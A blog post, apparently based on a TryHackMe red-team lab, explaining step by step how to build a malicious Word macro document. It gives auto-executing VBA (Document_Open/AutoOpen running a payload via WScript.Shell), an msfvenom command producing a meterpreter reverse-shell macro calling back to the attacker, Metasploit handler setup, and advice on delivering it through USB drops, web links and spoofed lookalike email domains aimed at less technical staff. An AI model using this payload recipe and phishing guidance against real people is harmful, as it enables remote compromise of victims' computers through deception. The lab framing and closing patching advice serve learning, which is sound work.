Hello world and welcome to haxez, in this post I’m going to be explaining how you can create a malicious Microsoft Office file to hack anyone. Ok, nothing is ever going to work 100% of the time. I was going through the Red Team Weaponization room on TryHackMe and I loved this technique so much that I wanted to make a separate post on it.
Malicious File With Microsoft Office Visual Basic

Microsoft Office applications have a feature that allows them to support Visual Basic programs or macros. Furthermore, these macros can be used to automate manual tasks to make the user’s life easier. However, we will be using these programs for something far more nefarious. In order to get started we need to create a new Word document. Once you have the document open, navigate to the view tab and click on Macros, then view Macros.
Creating A Malicious File Macro In Microsoft Office

With the Macro window open, give your new sinister macro a name as shown in the screenshot below. You also need to ensure that the current document is selected from the dropdown menu. Once you have made those changes, click create.

A new window should pop up with the title Microsoft Visual Basic for Applications. Within this window should be your Document1 macro editor. For our first macro, all we’re going to do is have the document spawn a dialog box with a message. This can be achieved with the snippet of code below.
Sub THM()
  MsgBox ("YOU HAS BEEN HAXED!!!")
End Sub
Running the Microsoft Office Malicious File Macro
Next, we need to test that the Macro works. This can be done by simply clicking the green triangle icon within the macro window. This will execute the Visual Basic code which should create the message box. Fantastic, you have created your first macro. However, this doesn’t really accomplish anything as the user would have to open the macros themselves in order to run it.
Automatic Macro Execution (sort of)
We can configure the macro to automatically execute when the document is opened (sort of). The user will still need to enable macros but once they have, the macro will execute. This can be done by editing the macro and adding the Document_Open and Auto_Open functions. You also need to specify which function to execute, in our case it is the EvilMacro function. The code will look similar to the snippet below.
Sub Document_Open()
  EvilMacro
End SubSub AutoOpen()
  EvilMacro
End SubSub EvilMacro()
   MsgBox ("YOU HAS BEEN HAXED!!!")
End Sub
In order for the macro to work, it needs to be saved in a Macro-Enabled format such as .doc and docm. To do this, save the document as a Word 97–2003 Template. Got to File, save Document1 and save as type Word 97–2003 Document and finally, save. Now if you close the document and reopen it, you may get a warning message saying that macros need to be enabled. Click enable and the macro will run.
Popping Programs with Microsoft Office Malicious File
That’s great and all but it doesn’t really do anything other than tell the user you hacked them. However, we can expand the functionality to do other things like launching programs. A standard proof of concept in penetration testing is showing that you had the ability to launch the calculator. This can be done by declaring a payload variable as a string using the Dim keyword. Then we specify calc.exe as the payload. Lastly, we create a Windows Scripting Host object to execute the payload. The script should look like the snippet below. Follow the same steps as before to save and close the document, then opening the document again should open the calculator.
Sub Document_Open()
  EvilMacro
End SubSub AutoOpen()
  EvilMacro
End SubSub EvilMacro()
	Dim payload As String
	payload = "calc.exe"
	CreateObject("Wscript.Shell").Run payload,0
End Sub
Injecting Some Venom
With the proof of concept out the way, it’s time to apply it to a real-world scenario. Microsoft Office Visual Basic Applications can be used to create reverse shells back to your attack box. For the purposes of this article, I will be using the TryHackMe labs as I couldn’t get it to work on my own Windows 10 lab. I did tinker with it for a few hours but was unsuccessful. The TryHackMe lab does have Windows Defender turned off.

Firstly, we need to create a Macro payload to add to our Microsoft Word Document, this can be done using the following msfvenom command and replacing the X’s with your attack boxes IP address and desired port:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=X -f vbaOnce the payload has been generated, you need to add it as a new macro to your Office Word document. You also need to change the last line from Workbook_Open() to Document_Open() unless you’re working with Excel documents. Then, save the document as a Word 97–2003 Document.
Catching The Reverse Shell

The last step of the exploit is to capture the reverse shell once the document has been opened. In order to do this, we’re going to use Metasploit’s multi-handler. This can be done by typing use exploit/multi/handler. We’re then going to set the payload of windows/meterpreter/reverse_tcp. Finally, we’re going to set the LHOST and LPORT to the same values that we used in the msfvenom payload.

Triggering The Payload With Malicious File

When the victim opens the document, they will be greeted with a warning message that macros have been disabled. However, if you are using email as your delivery method then you can explain to the victim that it is important for them to enable macros. The victim then enables the macro, the payload executes and the reverse shell connects back to your attack box. You should now have a meterpreter shell on the victim’s machine.
Microsoft Office Delivery Methods
The are a number of different delivery methods that you can use to get the document into the hands of your victim. It is important to choose your victim appropriately when trying to compromise your target. For example, if you sent your payload to the head of the security team then your chances of success will likely be low. However, if you chose someone in the finance or sales department, someone with less IT security knowledge but who may still have a high level of access, then your success rate could be higher.
USB Delivery
USB delivery can be a powerful delivery mechanism to get malware onto a victim’s computer. Curiosity killed the cat and in this case, could compromise a network. If you were to load a USB device with the document and then label the document with something like “confidential” or “important”, I bet someone would want to take a peek at the contents.
Web Delivery
Web delivery is a convenient way to serve the malicious document to an unsuspecting victim. You could send the URL to the victim in an email, SMS, or other messaging technology. It also has the benefit of being more dynamic in that you can host multiple different payloads and make modifications to them. The USB delivery technique is a one-and-done but web delivery gives you more flexibility. The victim need only down the file and open it.
Email Delivery
Email delivery is a great option for a delivery technique provided the document doesn’t get flagged by antivirus. Furthermore, emails can be spoofed or you can register domain names similar to the victim’s domain so that the email seems more legitimate. For explain, if you had a victim with the email address john.smith@mydomain.com then you could register mydoma1n.com and send them an email from it-support@mydoma1n.com. Granted it stands out but there are more sneaky ways to do this. You can use alt codes and characters from different alphabets to make it stand out less.
Furthermore, you could add context to the email. You could flag the email as important and explain to the user that they need to enable macros. If this email was then sent to a less technical employee and seemingly came from the IT department then it would increase the chances of compromise. This method exploits the trust the user has for the domain. It could be considered a social engineering attack.
Conclusion
Ok, the title of this post was clickbait and for that, I apologize. Granted the content of this post isn’t going to allow you to hack anyone with an Office document. The victim’s environment would have to be configured in such as way as to not detect the payload. Furthermore, you would have to trick them into running macros through some social engineering attack. However, there are many organizations out there that run outdated operating systems and versions of Microsoft Office. This attack could potentially work on outdated systems which is why you should keep your software up to date. Anyway, I had a fun but frustrating time trying to get this to work. I hope you enjoyed it.